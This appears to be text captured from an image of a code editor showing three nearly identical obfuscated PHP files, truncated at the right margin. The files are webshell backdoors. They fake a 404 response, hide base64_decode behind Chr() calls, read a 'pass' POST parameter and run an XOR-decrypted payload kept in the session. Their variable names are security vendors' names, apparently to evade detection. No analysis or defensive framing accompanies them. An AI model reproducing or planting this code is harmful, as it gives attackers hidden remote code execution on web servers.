 php1.php 1 ×
php1.php > ...
1 <?pHP
2 ini_set('error_reporting','0');
3 header("HTTP/1.0 404 Not Found");
4 call_user_func(sangfor("c2V0X3RpbWVfbGlt
5 $asiainfosec = Chr(98).Chr(97).Chr(115).
6 $nsfocus = "\x63\x6f\x64\x65";
7 function antiy(/*qianxin*/$alibaba,$lead
8 for($baidu=Chr("48");$baidu<strlen($
9 $hkjjajsdjas = $leadsec[$baidu+C
10 $alibaba[$baidu] = $alibaba[$bai
11 }
12 return $alibaba;
13 }$hillstonenet=sangfor("cGFzcw==");$thre
14 $qingteng = $asiainfosec.Chr(101).Chr(11
15 function sangfor($strshiwu){
16 global $asiainfosec,$nsfocus;
17 $func = $asiainfosec.Chr(100).Chr(10
18 return call_user_func($func, $strshi
19 }$chaitin=sangfor("M2M2ZTBiOGE5YzE1MjI0Y
20 $damddos = sangfor("WjJWMFFtRnphV056U1c1
21 if (isset($_POST/*qianxin*/[$hillstonene
22 @session_start();
23 $dptech=antiy/*qianxin*/(sangfor($_P
24 $qianxin=antiy($_SESSION/*qianxin*/[$ven
25 if (/*qianxin*/strpos($qianxin,sangfor/*
26 $qianxin=antiy/*qianxin*/($q
27 }define("topsec","//dptechUJEoZGk\r\n".$
28 } else {if (strpos/*qianxin*/($dptec
29 $_SESSION[$venustech]=antiy(
30 }
31 }
32 }
php2.php 1 ×
php2.php > ...
1 <?pHP
2 ini_set('error_reporting',chr(48));
3 header("HTTP/1.0 404 Not Found");
4 call_user_func(dbappsecurity("c2V0X3RpbW
5 $asiainfosec = Chr(98).Chr(97).Chr(115).
6 $dptech = "\x63\x6f\x64\x65";
7 function topsec(/*baidu*/$sangfor,$aliba
8 for($threatbook=Chr("48");$threatboo
9 $hillstonenet = $alibaba[$threat
10 $sangfor[$threatbook] = $sangfor
11 }
12 return $sangfor;
13 }$antiy=dbappsecurity("cGFzcw==");$venus
14 $chaitin = $asiainfosec.Chr(101).Chr(110
15 function dbappsecurity($strshiwu){
16 global $asiainfosec,$dptech;
17 $func = $asiainfosec.Chr(100).Chr(10
18 return call_user_func($func, $strshi
19 }$nsfocus=dbappsecurity("M2M2ZTBiOGE5YzE
20 $damddos = dbappsecurity("WjJWMFFtRnphV0
21 if (isset($_POST/*nsfocus*/[$antiy])) {
22 @session_start();
23 $huawei=topsec/*baidu*/(dbappsecurit
24 $baidu=topsec($_SESSION/*topsec*/[$qianx
25 if (/*baidu*/strpos($baidu,dbappsecurity
26 $baidu=topsec/*baidu*/($baid
27 }define("qingteng","//huawei\r\n".$baidu
28 } else {if (strpos/*dbappsecurity*/(
29 $_SESSION[$qianxin]=topsec($
30 }
31 }
32 }
pass.php 1 ×
pass.php > ...
1 <?pHP
2 ini_set('error_reporting',chr(48));
3 header("HTTP/1.0 404 Not Found");
4 call_user_func(qianxin("c2V0X3RpbWVfbGlt
5 $antiy = Chr(98).Chr(97).Chr(115).Chr(10
6 $huawei = "\x63\x6f\x64\x65";
7 function dptech(/*qingteng*/$leadsec,$to
8 for($sangfor=Chr("48");$sangfor<strl
9 $threatbook = $topsec[$sangfor+C
10 $leadsec[$sangfor] = $leadsec[$s
11 }
12 return $leadsec;
13 }$chaitin=qianxin("cGFzcw==");$venustech
14 $nsfocus = $antiy.Chr(101).Chr(110).$hua
15 function qianxin($strshiwu){
16 global $antiy,$huawei;
17 $func = $antiy.Chr(100).Chr(101).$hu
18 return call_user_func($func, $strshi
19 }$baidu=qianxin("M2M2ZTBiOGE5YzE1MjI0YQ=
20 $asiainfosec = qianxin("WjJWMFFtRnphV056
21 if (isset($_POST/*baidu*/[$chaitin])) {
22 @session_start();
23 $hillstonenet=dptech/*qingteng*/(qia
24 $qingteng=dptech($_SESSION/*dptech*/[$db
25 if (/*qingteng*/strpos($qingteng,qianxin
26 $qingteng=dptech/*qingteng*/
27 }define("damddos","//hillstonenet\r\n".$
28 } else {if (strpos/*qianxin*/($hills
29 $_SESSION[$dbappsecurity]=dp
30 }
31 }
32 }